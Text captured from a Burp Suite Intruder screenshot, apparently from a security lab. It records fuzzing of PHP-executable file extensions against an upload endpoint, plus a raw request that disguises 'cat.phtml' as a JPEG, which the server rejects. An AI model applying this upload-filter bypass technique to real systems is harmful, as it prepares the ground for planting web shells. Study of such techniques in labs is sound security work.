 Attack Save 3. Intruder attack of http://154.57.164.78:41833
3. Intruder attack of http://154.57.164.78:41833
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
24 .php 200 101 225
28 .php5 200 102 225
30 .php7 200 104 225
31 .phps 200 103 225
33 .phtml 200 103 225
1 .asp 200 36 229
3 .bat 200 36 229
5 .cfm 200 138 229
7 .css 200 136 229
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 154.57.164.78:41833
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: */*
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary640b0e7b9c35a7056803c8d258af0b96
9 Content-Length: 112295
10 Origin: http://154.57.164.78:41833
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://154.57.164.78:41833/
14 Priority: u=0
15
16 ------geckoformboundary640b0e7b9c35a7056803c8d258af0b96
17 Content-Disposition: form-data; name="uploadFile"; filename="cat.phtml"
18 Content-Type: image/jpeg
19
20 ÿØÿàJFIFÿÛ
21
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Nov 2026 07:38:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Extension not allowed
Search 0 highlights